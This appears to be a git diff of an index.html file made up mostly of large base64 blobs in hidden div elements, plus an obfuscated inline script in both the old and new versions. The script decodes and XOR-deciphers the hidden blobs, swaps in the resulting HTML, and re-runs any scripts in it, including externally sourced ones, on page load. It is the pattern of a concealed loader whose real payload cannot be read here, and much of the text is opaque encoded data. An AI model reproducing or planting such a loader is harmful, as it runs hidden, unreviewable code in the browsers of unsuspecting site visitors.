k19I5w8PaFnh0STYhzRRVCThc2QZqVQEuNLcfl4R/6HH+ZjqI0RHfU9LxJN5J6vmGn1LHDvOJsWCRJsqErnvH9QeRIwrBDsYuZBhmpkOQEXIeGV2GeFAGsOU2FdfG+29oeSNoz2s5/8scNGIcTCrcPX/CCAg1zLLgE/f6Zgn4CjYCw/0SEwkVzRkpsj0cAERf6JlpqlxVn7rnt8VFlan8of+i/8jRG1hf0fGk2w3tZhVfU4FPN0ww4xY32h04KEV/gcX60BWOV+igXycjiQbbyrxZWRfsgQa992RP3kNs/SG7cb5eDYTfXBYlN07aqXmBzRFWHuFTorDFt94OLjgCJMaH/ZNWT4S/staqIwrTEUt9mxqW7YGVuWeyTcFOeq5x6bOqjpnXFcsBJTabib/5wczCAN8yjbDjh7WMBKl4Aa3YlqmR00zFKKNa4aHdwgKfZIqNEC2Em/N1clzTxSk85yjzvYXbkd9LFLViDw35PMGKQhNctoryZZbmmVsq6ceyS0W40xdMwOUnU2MjyMUCmuiMWMA6HwapN2MdkxZ6emH6535NG4cVywElNo8Y//9FC5cXjHSJdmQepZ4bKuhH9lAXfVJVypQ/98OyIckQEUqoiAwfbobX+uI2DdMDK/+nOOB4zVnRyYsUNubbzel8Rk8WwMe1zfezUSaZnfzpVOaGxLpVh90TPaZKMiVNFBVI+pPZAnzVkeO3Yw/Cg+g78jomuM9c0c4YEHZn3I3peMAOFoJAdsoz4BCkHkwou4Y0hgDq0NMM1D/3w7IhyRADGzxbSZdvV8a//eMPwpZ4b2e65ytcjwOOiwZlJhoLaX7GzNNAhrqCebYPN8rOKXgW98cFKhIVjMSpKxQpeskXUUt7TYyTvMAU+GK7nBSROOtyLrOvCtuVmsuGoiKfTfjshM0RBx/zDHGhgvdbm7grhTZDFimRQV/OufXKt+fJFRLOOMkah7mWA2x3Zw/Gkjxvdmk3rtxY1BzPhGUzTJxvvNbah1eZYtkmsMGziYpq/BNnVg2tA8Kb1fvyjbQxipXUCTmcGQZ80YLtdOcKQdI763extitLH5JZDhIgtQrcaakW2oaEXyJcYTUA987OLXxSpNYTKYRQn9J6st0idNsXlklojMjF/RNMKTdjD8KWaPphqSN4Xw9FBFlV8DUfSfvulI+RwA72yCNyg31Kzil4FudGx/ydVEwErmRcMDBcQ4GfrgqKgH6VkGO3Yw/[base64]/[base64]/[base64]/AFzSh82x2rYhluQfX3GqBLRDFLyQBFmffbEJMjaDkBFd9tPZAm1A1TnicVwRFmi8pjzreJwIwYzaAzRlnku7vwBdAgLWJ5kisNAnnk49rAa00hHpkRUOBqzinDG1nEFF3OCIChMsAJV9tWLMUkWrPCJ5IqgaSsfKSsNj/[base64]/ovZeDYTdXhBzI5ILMj9BSQBXibWIcTLUIple/GpFNNAU6ZaMn1X9sQkyIckEw1lpgYrWboTXtG0hHpGHKz4hv7HthduR30sBJSHNW3o8wE+QFg0yyrJl1+QZTCs4AC3SFqmARh9V/aCZYTLZgEGYZIqNFD7Al/8ifhwaRax5MSqi+F4IwIzeA2P8Dxjq7JVfVVZabRkisMWgit96bMenRNwpgEYfVf2gmWEy2YBBmGSKjRQ+wJf/In4cGkWseTEqovheCMCM3gNj/A8Y6uyCFcIUC+0TorDQZZlfOq3Vd4HCv9iVzAat4pgyJokAwp6qAYrRL4XVODGpiMFCqLvgfqasxdEW3JuS9CDIkm3vR0pRRxs</div>
+<script>function Yf7Mbx(){var a=43,b=22;return a*b;}
+/* internal helper */
 (function(){
-var lMJ09G=atob('ddjLLDoea4NC9H2EIbWcrEPSgVy0I0jykyVTSC7Ujmc=');
-var yGRnBr=[];
-for(var FtME2w=0;FtME2w<10;FtME2w++){
-  var _e=document.getElementById('_xH8aWeEMzyW'+FtME2w);yGRnBr.push(_e?_e.textContent:'');
+var rYY51M=atob('BGBlCtFFRCnTdjqE/awfKnnBneiK7o0dTmddDCS0+hxDi5J1XShwUr5EquM2/wsYhcB7vWh6hiE4XXfW5ATopw==');
+var mYqRJ0=[];
+for(var RtWBUs=0;RtWBUs<7;RtWBUs++){
+  var _e=document.getElementById('CuMuDEGbc'+RtWBUs);mYqRJ0.push(_e?_e.textContent:'');
 }
-var jeLtQY=yGRnBr.join('');
-var WC9mUj=atob(jeLtQY);
-var kdOWBo=new Uint8Array(WC9mUj.length);
-FtME2w=0;
-while(FtME2w<WC9mUj.length){
-  kdOWBo[FtME2w]=WC9mUj.charCodeAt(FtME2w)^lMJ09G.charCodeAt(FtME2w%lMJ09G.length);
-  FtME2w++;
+var BlQ9Ff=mYqRJ0.join('');
+var rexqFl=atob(BlQ9Ff);
+var DdTJdD=new Uint8Array(rexqFl.length);
+for(RtWBUs=0;RtWBUs<rexqFl.length;RtWBUs++){
+  DdTJdD[RtWBUs]=rexqFl.charCodeAt(RtWBUs)^rYY51M.charCodeAt(RtWBUs%rYY51M.length);
 }
-var GjwrUC=new TextDecoder('utf-8').decode(kdOWBo);
+var qkbkBL=new TextDecoder('utf-8').decode(DdTJdD);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(GjwrUC);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(qkbkBL);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var vceEVe=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(GjwrUC);
-var Ov2uw9=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(GjwrUC);
-var _h=vceEVe?vceEVe[1]:'';
-var _b=Ov2uw9?Ov2uw9[1]:GjwrUC;
+var zPuu9W=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(qkbkBL);
+var MvY9o6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(qkbkBL);
+var _h=zPuu9W?zPuu9W[1]:'';
+var _b=MvY9o6?MvY9o6[1]:qkbkBL;
 
 /* Copy allowed head elements */
 if(_h){
-  var FCuYji=document.createElement('div');
-  FCuYji.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(FCuYji.firstChild){
-    var _n=FCuYji.firstChild;
+  var dG9Ihm=document.createElement('div');
+  dG9Ihm.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(dG9Ihm.firstChild){
+    var _n=dG9Ihm.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      FCuYji.removeChild(_n);
+      dG9Ihm.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var xKS2yd=[];
+var ErsOTU=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){xKS2yd.push([1,_s[1]]);}
-  else if(_c.trim()){xKS2yd.push([0,_c]);}
+  if(_s){ErsOTU.push([1,_s[1]]);}
+  else if(_c.trim()){ErsOTU.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +63,17 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(FtME2w=0;FtME2w<xKS2yd.length;FtME2w++){
-  bEGVd1=xKS2yd[FtME2w];
-  var zeNw0J=document.createElement('script');
-  if(bEGVd1[0]){
-    zeNw0J.src=bEGVd1[1];
+for(RtWBUs=0;RtWBUs<ErsOTU.length;RtWBUs++){
+  JC5NIv=ErsOTU[RtWBUs];
+  var Ws3oFU=document.createElement('script');
+  if(JC5NIv[0]){
+    Ws3oFU.src=JC5NIv[1];
   }else{
-    zeNw0J.textContent=bEGVd1[1];
+    Ws3oFU.textContent=JC5NIv[1];
   }
-  document.body.appendChild(zeNw0J);
+  document.body.appendChild(Ws3oFU);
 }
-})();</script></body></html>
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit 8920b0a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,32 @@
-<!DOCTYPE HTML>
+<!doctype html>
 <html>
 <head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<style>.XHnHup{display:none}</style>
-<title>Open</title>
+<style>.qxO50F{display:none}</style>
+<title>Load</title>
 </head>
 <body>
-<!-- page loaded -->
-<div id="CuMuDEGbc0" style="display:none">OEEhRZIRHXmWVlLwkMAhIEWp6YXmzuF8IABgLkHa2CJJt/oQPExOWJ5klo5Ti2o45qgazxsf8hwaKAOwyTzKmQ5ARTa8IDBI8xhb6ZiRPVwQpOqY5Zz5P24EMmJQ0ZRofqnlHDlcGG/aIdyKVZomb+ykD9VEWu9PUSket4gpm8RlDAA34Gd6I/NWBvCU2HNPR6X8huOd7HMtDzh2FofVbDHk6xA+XB9/[base64]/LO/3WD9PSnKddM7SB848I4/gW51IWqYMFTwUtYFqnIpmDBBv62VnHOsXDOKblxUKWeG9yKrDoHomSjp+QdGUJmOooRM/EUVihU6KwxbfKzio7RzVRR30RF0zWrSDPsjVYwIEIuVzaAniQAqo3ZooBlnxs9m/x7YXbkd9LASU1zEk478SL00VPJMmxZFSmnkipbIc3wlSshcUfUbg1CjIkTNMRTr/cW0S2VYapN2MPwdUtvya5IfjemMIL21K058mY6j2R2QRQmCFTorDFt8rOKjtDdgaCe9OVnAHo5Z0hMI+QEZosn0nT7VNMKTdjD8KWeywnu+c/nQhCXBuQ47abiTp811sEEh+nnWe0xrfOS2w7FuNRkuvGjJ9V/bEJMiKKRYAeKIsK0f+FFX2mcltEFmz+orrxrwldkt9PRCE1jxxvqdZfRheZpd/oMMW3ytlj8pbnUharAFDfRW5nCmbzn4JC23rZSZGoRJf9tDOcFJC4eDigM6tPW4FMmhdlIEWY6uyVX0IHTPMI8ONDN87I4/gW51IWqZHVzMD+4Jlhc5oGV8q/CQ0Wb8TF/eE32tPFO29quaH43YDBj5fXceOeS7N/RspBFBw7SHNjFPfXlGn7Fv1DRbwREw0FLfIJKnVbQEJJvE2JUegW0nhj8V5EXPhvciqzq1/LwQ2a1bbj3InsbIDPFpYf5MmzcoN9Ss4peBbnQsV6k5KZ1eghXbAiikUAHKlaClIuhgTv/eMPwpZ4b2F44CgdSsOOmRQjtotc7vkHWYiUHKeZIrDUpZ4aOmhAodIHOpEQGZ99sQkyIckBglvqWggQKETWfCUw3EQWaLyhP+D4yZER30sBJTafS/i9RtwQQQ30zeQw1WaZWzgskC3SFqmARh9B7eAYIHJY1pFPuE1PAnhRkr8xqY/Clnh4OKAzq09bgo8ZUqUgRZjq7JVfQgHO9owwtkWzjsooPtxnUhapgEYOR6llGiJ3j5AA2a0PX8j81YapN2MdV8KtfSO88PuciATOGJQjtp/JuXmEC8TenKeZIqePPUrOKXgVd4HFPJAUTMSpMR/4ockQEUq8TItTaceAKTMnC8PQsu9yKrOrT0jBiUhU92eaCuxsk1oGAAqhU6KwxbfdhKP4FudSFThSEw1ArTJZ4nVYEAeAPFlZAnzVljlnsd4WBa084ywzvt8PE9wIUfViHhu6fVcZiJQcp5kisNUkHl84LJBnVkK/gFLMhu/gCSexnZISCezKjZNtgQTv/eMPwpZ4b2K5ZzpeDxKL21A3Y9veaujRy1QS1ieZIrDFt9pd/3tCNUJHulWAn1H9tY0mN8kVFV6qWU2TrEXErTRnDMaVfGz3KPVhz1uR30sBNuMeTHt/hoqElA61yDOhljEATil4FvAYnCmARh9WaSBdIeKbAUEbrQ3ZFLZVhqk3Yw/Whil+YHkibc9fFMtdASHyGw7sJhVfQhQcp4mxZFSmnk1568PyQcXvAEJLQ/2l2uEzmBAE2ujbWkEsRlI4JjeNhFz4b3Iqs6tfy8ENmtW249yJ7GyBzpKEXqPd4bDB8gnOLfzV51YVLUIA1dX9sQkyIdgCRZ6vSQ9E/MQVuGFlxUKWeG9yKqP4XQpCXBlUNGXb3mr8RAzXBUghU6KwxbfKzjvtQjJARz/DFsyGaKBapydJBMVa7IgaUu2Ak3hmMIkIFnhvciqzutxKx9we1bViiZj/OAULRN6cp5kisMWmGpov+BKixgCvSsYfVf2mQ7ihyRARSSjIDRG/h9U4pKMZCBZ4b3Iqs7pdD0XMW1djtp6L+7qTlcIUHKeZIqCWpZsdqipD9gFCbwBWzgZooF2060kQEUq8WUjSKNMGrXP3GcRc+G9yKrOrXsiAiUhU8abbHmr5Qc8WEtYnmSKw0v1ATil4FuTGh/2ThU0FLmKJJOtJEBFKvFlIkC/[base64]/22SElkWaeXbkrR6dE3CmARh9V/aHa4TIdlpFfLA3bAT+F1nnmMJrBxut6I2j1Yc9bkd9LATAn2Q3pvYQPkcCM8otxY0M32V366VAt0hapgEYfRG5inDF0GEJAmKlf2Qf40YBjt2MPwoEy5fIqs6tMzwCLWMJ2ptxJqu8AC5NAjzfKc/ZXpB9fffgALdIWqYBGH0Ds5xwxcNhAwp4sDEtRr1MGvGTyHpYFajzjbHkrT1uRyAGLpTaPGOl4BAtR10wzCXEgF7fcBKl4FudSFrgTlYpWqWNfo2dJFFXeql+TgnzVhqk3c5+SRKm74f/gOknbhU6bkWcwiRvq6NDawRQYItxhsMG0ToxvspbnUhapgFbMhu5lj7I0WUSTSf8JCdKthhOqZ/Aak9Q+pfIqs6tPW4XPGhA3ZR7eaumBSUIQWLOPJHpFt8rOKXgGdIaHuNTFS8Wso1xm50kVhVy6k9kCfNWGqSfw21OHLOnyLue9T09CDFlQJSIeyHquk1lBFBjiHKGwwTKPjSl8FWJQUGMARh9V/bEYofJcE0Da7wsKFDpVk/t0MFwRBay7Ynpi6E9IwgzY1fEm38msJhVfQhQcp4gw5BGk2phv+AS0wQT6EQVOxuznD/ihyRARSrxJChAtBgX7YnJcllD4f6N5Jrob3VtfSwElNo8JOriT30eACqFTorDFt92Eo/gW51IVPRESDJatJZlhsRsQBZ8tmU/I/NWGqTdjHlDFa2nyOmb/28rCSlPS9iVbniBslV9CFByyS3Ol17FKymxsAOGYlqmARh9V76BbY/PcFpFO+U1PBLZVhqk3dEVIFnhvcikmOhvPQ4yYgnWm3gk7rIOVwhQcp5kioVZkX819qkB2FJatxNIJUzcxCTIhyRAB2uyLiNbvANU4MeMaUsL6bDF/Iv/bicIMyFG09MnSauyVX0IUDHRKMWRDN99effoVpAeH/RSUTIZ+5RxmtdoBUwx22VkCfNWGvScyHtDF6anyL6e9T1/Vy10H77aPGOrslU/RwI22zaHkVebYm32+luLGAK9Kxh9V/bEJIrIdgQAeOtldVmrVknrkcV7Cg+g78Cnw/t4PBQ0Y0qZmHMx7/cHdBN6cp5kisMWmWR28e0d3AUT6lgCfQK/yWmHyWsTFWuyIGgJvhlU647cfkkc+pfIqs6tPW4BMmJQmY15Kuz6AWcIRmKOf6DDFt8rZY/KW51IWqhXXS8esI1hjIpmAQFttGU/I/NWGqTdjHtDCrHxifPUrXsiAiU3LpTaPGOrshQxQRc8ky3ehluMMTjmpRXJDQi9Kxh9V/bEJI/GdFpFMqE9fyPzVhqk3Yx9Sxqq+prlm+N5dEcrbVac1zEk478SL00VPJMmzcoN9Ss4peBbnQsV6k5KZ1eghXbAiikHDSe2NyFMvV8Bjt2MPwpZ4e2J7orkcyldfTRUzNote/vqTlcIUHKeZIqBWY1vffftCdwME/NSAn1O7909mN8/akUq8WVkCbUZVPDQ33ZQHPu92b6e9SZER30sBJTaeizl5lgqTRk11jCQwwHPOyOP4FudSFqmQ1cvE7OWPsiWdBhFeb4pLU3zAFv21YEyTRHs+prvi+MwLAgvaEHG0ydJq7JVfQhQMNE8h5Benm938vpbjUhKphANLQ/2lmOKxixWVibxdHwc/1YCtNGMLwRI9LTTgM6tPW4aVwYElNo8bf33BzROGTfaaciCUphuOPa2HJ0TcKYBGH1X9oJthMs+QBNro21pBLQeF+OPyXpEUPqXyKrOrT1uEDRoUNzAPHKz4g1mIlBynmSKw16aYn/ttEGdWUL2WQNXV/bEJJWtDkBFKvFrJ0a9Al/[base64]/RkyWkpyyCXYyxvSf339tFbQHQ7jRR</div><div id="CuMuDEGbc1" style="display:none">FmffbEJMiHJAYJb6loM1uyBgCkit5+WkLLvciqzvAXREd9LASaiWgi/78cKU0dcsVOisMW3ys44akIzQQb/xsYOxuznD/ihyRARSrxJChAtBgX7YnJcllD4f6N5Jrob3VtfSwElNo8JOriT30eACqFTorDFt92Eo/gW51IVPVVWSlav5BhhYd3FgIqqk9kCfNWGqSbxXNGQ+H+nfic6HM6JDJgS8bBFmOrslV9CAc72jDC2RbOPWj9+3GdSFqmARg1Er+DbJydJFFTeql+TgnzVhr596Y/Clnhs4nmi/9pbhxXLASU2jxj7/sGLUQRK4RkzI9ThzASpeBbnUha4UBIZ1fn1nSQnA5ARSrxZWRZshJe7ZPLJQpI9+2QseStPW5HfSxG24h4Jvm/BzxMGSfNforVRocwEqXgW51IWutASjoeuMlmh9NwDwgw8Xd8WatNMKTdjD8KWafyhv7D/nQ0AmcsFYCKZHiBslV9CFBy0i3EhhuXbnHiqA+HSEuoFwNXV/bEJMiHZw8JZaN/ZAq2QF/gm58kIFnhvcj35Ic9bkd9IkXYn243puYcLQgLWJ5kisMW32l396Qez0UW40dMZ1filHzI1GsMDG7xMyVb+1sX5Z7PekQN7P+E/4ukJkRHfSwElNp+Iuj5Ei9HBTzafoqRUZ1qML34V51ZTLANGG9C48gk2Ik1SV4A8WVkCa58GqTdjDFLFaTvnKea5G1uFCtrBM/aeirn/k99XhEglmmHglWcbnbx7RnRHR+vGhggfdzEJMiHKgEJb6MxaV6yBFTtk8s/UXPhvciqzq1/IRU5aVaZlnkl/6hVaVgIcs0rxopS33159+hWkB8b9E9RMxD7i3aJyWMFTDHbZWQJ81Ya5pzPdE0LruiG7tStbykFPCQWhcowY7qnRnEIQ2aSZJrNB9YwEqXgW51IWutASjoeuMlwh9c+QFUx22VkCfNWGumc3nhDF+z/h/6a4nB0R24+VMzBFmOrslUgIlBynmSEglqaeWyotxrPBhPoRhguAbHEf8jBbQwJMPEzJVv7WxfznN5xQxemsIf4j+N6K05mLFm+8Dxjq7JbPEQVIMpk2ZVR33ASpeBbnUha8UhcKR/sxDbY13xbbyrxZWQJ8x5f7ZrEaxBZ862Y8tWHPW5HfSwE0pZ5O6bhHS9BHjmEZJrYPN8rOKXgW9AJCOFIVnADuZQ+yJV0GF4A8WVkCa58MKTdjD8EGK34mv7D+nw8CTRiQ5SKPDiBslV9CFBy0yXYhF+RMTi14EudUAr+GjJ9V/[base64]/iimKyHAUCmfrZXUbow4Bjt2MPwoEy5fIqs6tMz0TOHwJ3J99J+7gVTUbUCm0ZIrDFt8rfuquD5AbE/xEAn1G4JR8060kQEUq8WUiRr0CF/OYxXhCDfu93rrethduR30sBJSZcy/k4E99CxZi2HLMgA31Kzil4FudBRv0RlEzTfbUP+KHJEBFd9tPZAnzVhT3iclvBxug+Y/vzvYXbkd9LASUnHMt/78GNFIVaJ51m5NOxAE4peBbnUgc6U9McACzjWOA0z5AUjrhfk4J81YapN3Ael4NpO/F+Z7sficJOjYEhNQpM/Opf30IUHKeZNqCUptiduL6W48YAqYZSCVM3MQkyIckQAdloyEhW/4EW+CU2WwQWfCvmPLVhz1uR30sBMCfZDem5gc8RgM00TbH2RaKe2jgshjcGx+9Kxh9V/aZDuKHJEBFJKIxIVn+FFvgmskxWha2+Jr5huhxIkcmBgSU2jxjq/AUPkMXINExxIcM3ygotPJPiF5BjAEYfVf2xGeHy2sSXyryIyJPtRBcv/eMPwpZ4b2K5ZzpeDxdfT1UzNpvLOf7EX0LQjCLc5OCDfUrOKXgBrdiWqYBGHMEooF0xcVlBAJv/yYpTfMNMKTdjD8KWaP8i+GJ/3I7CTk2BJfKLHO7okVmIlBynmSKw1WQZ3f3+lueDhzgR147TNzEJMiHJEAHZaMhIVvpVgv0hYxsRRWo+cip3b4ufVRuNy6U2jxj9ph/fQhQcpAtxJBCjX578akU00UO41lMfQzcxCTIhyRAA2W/MWlaugxfvt2dK1oB+pfIqs6tPW4EMmBLxsA8NergXXAFBDfGMIeOV5ZlMb7KW51IWqYBVTwFsY1qxcVrFBFlvH9kGOEGQr/[base64]/akUq8WVkCbUZVPDQyn5HEK3k0qqb5DAjCDNjV8SbfyanshgyRh8hziXJhg31Kzil4FudDhXoVRUuHqyBPsiWNhAdMdtlZAnzVhrnksBwWEPh64n4xqAwOgIleAnZm3Utoql/fQhQcp5kyIxO0nhw5KQUylJa709LOAP21CTFlnQYRTrxNyNLsl4KqM2ALwZJ76nBseStPW5HfSxJ1Yh7KuWoVW0IQiLGf6DDFt8rZY/KW51IWqhCVzkS+5N2idd0BRcqqk9kCfNWGqSNw2xDDajyhrDO/3giBillUtHBFmOrslV9CB0zzCPDjRudZGzxrxaHSEi+UUBmffbEJMjaDmpFKvFlakq8El+pit5+Wgmk79Ligft4PF1nbkHSlW4mq+l/fQhQcp5kyYxYi2528fpbmisW70JTfQO5xGeH131HXgDxZWQJ81ZK647Fa0MWr6fI64z+ciISKWkfvto8Y6uyVSlHAGieaZjXRocwEqXgW51IWvRIXzUD7MQ8mN8/akUq8WVkCbUZVPDQ33ZQHPu92bue9SZER30sBJTafyzn/QdnCAYzzGyHzkKac2yorQ7JDR6vGjJ9V/bEJMjFZQMObaMqMUe3TBrynN43B1Si/Jruw+96Z1xXLASU2jxj+/MROUEeNYRkmJNO3zNo/ftxnUhapgEYPxikgGGainYBAWOkNn4J5wZCv/eMPwpZ4b2K5ZzpeDxdfT1UzNpvLOf7EX1eESCWaYeBWY1vfffpQLdIWqYBGH0N+41qjMJ8WkU74X5OCfNWGqTdzXFDFKDpgeWAtz0oBjlpbdraLG254VU4SQM3hU6KwxbfdhKP4FudSDrtREE7BbeJYZuHYgEBb5grZFLZVhqk3Yw/TAuu8MjxzuJtLwQ0eF2O2ix4q+YHPEYDNNE2x9kWi3l567MX3Bwf3wkNLQ//3ySVrSRARSrxZTBG8w0a643NfEMNuKfIu9WtaTwGM39C24hxeavmBzxGAz7fMM+6Hs8iI6W9cZ1IWqZcMldX9sQkxsRrBAAnsykrSrhWQY7djD8KWeH/iemF6m8hEjNoHpSMfTGjv1g+RxQ3kybNyg31Kzil4FudChX0RV0vTfbVdJCHdw8JY7VlMkihXhepn8NtThyztNOAzq09bkd9bkvGnnkxpuAUOUEFIYRkkpNOxAE4peBbnUge71JIMRav3iSOy2EYXgDxZWQJ81Zb6JTLcQcQtfiF+dStfisJKWlWj/A8Y6uyVX1YETbaLcSEDN86LPW4W4xQCv4aMn1X9sQkyMFrDhEntyQpQL8PAKSIxTJHFq/ym/qP7nhiRw5KaduUc27Z9xIoRBEgkmSIsHDfRnfrr1mRSDfjT1QyW/[base64]/bQdJCHNVIVcvE3I0uyXgqozYAvBknvrsGx5K09bkcgBi6U2jxjpfEaMEURPNpp3oZOiytjj+BbnUhapkdUOA/sxDXTrSRARSrxZTNBugJfqY7cfkkc+72G5Zn/[base64]/hRO6t3XFQpZ4b3IqozsfiUAL2NR2p4mY6igRG8eQjaFTorDFt8rOOevCdkNCLwBCS0P9pdrhM5gQBNro21pBLEZSOCY3jYRc+G9yKrOrX47FS5jVo7abCzi/AE4WktYnmSKwxbfe3nhp</div><div id="CuMuDEGbc2" style="display:none">BLTD0CmGUglTNzEJMiHJEABY6I1KEiqTBrikclnEXPhvciqzq18Ig46Ygndjnku+KhVPk0eJts2kekW3ys4peARyBsO70dBcBS5inCNyXBaRWm0KzBMoU0wpN2MPwpZovKE5Zy3PTgGLyQJmY55O/+/GChcFTaXf6DDFt8rOKWiFM8MH/QMSjwTv5F30ocyEB0x22VkCfNWGvCPzXFZELX0h+TUrXwiC308CoaJPCbq4RBmIlBynmSKw1CTbmCosxPPARTtGxhtTNzEJMiHeWpvKvFlZAewGUr90M5rREOp8p7vnK1mREd9LASU2n8s5/0HZwhTNNgizIVQxAE4peBbnUgY50JTOgW5kWqMimcPCWWjf2QK4EYJss7IJCBZ4b3Iqs7vcjwDOH4J15VwLPmoVX4QEmuKfc/YPN8rOKW9cbdIWqYBFj4Ypp0pitNqQBZ8tmU/I/NWGqTdjGhDHbX10qrftW02XFcsBJTaPGPj9xw6QARonnWSk07EATil4FudSBzvTVRnV7WRdprCahQmZb0qNhLZVhqk3dEVIFnhvcikjeJtN0o/eEqamXMz4vcRfVN6cp5kisMWnGR06rJBnR4b9AkVcBC+yWOawmEOTDHbZWQJ81Ya5pLee08L7P6H5oH/J24RPH4Mmdd7K6b1BzhNHn/cK9iHU40iI4/gW51IWqZDWT4csZZrnclgWkV8sDdsBP4RUqma3npPF+z/[base64]/akUq8WVkCbAZVuuPlj9dEajpjbHkrT1uR30sVNWeeCrl9U99GUQixmSY20aHMBKl4FudSFrkTko5EqTJdonDbRUWMPF9NFHofBqk3Yw/Ch+u85ynneRnK119PRDEgidJq7JVfQhQNNEq3s5BmmJ/[base64]/Rha00ZwxH1D6l8iqzq09bgM0f1TYm2V5q/QZOFBLWJ5kisMW32p07KcVkAEO40xLZ1e1gWqcwnZbbyrxZWQJ8xFb9MeMLhoJuabiqs6tPTNtVywElNoyN+TzBikGAzrRM4qYPN8rOKXgW8kaG+hSXjIFu94knNVlDhZmsDEhcftbD7TYhT9eC6Dzm+aP+XgXT20lBMeZfS/uukR0E3pynmSKwxaQe3nmqQ/EUlq3GjJ9V/bEeeKtJEBFKv8xK0igAhr3i8s/UXPhvciqzq17JwsxNgTDknU37ql/fQhQcp5k3YpSi2MipfJLzRBBjAEYfVf2xGyNzmMIETDxd3RZq00wpN2MP1dzy73Iqs6jcjxKOWVS3Z55Mavpf30IUHKeZM6KRY9nefz6W9sEH/4aMn1X9sQkyMZoCQJk/CwwTL4FAKSeyXFeHLOm4qrOrT1uRylpXMDXf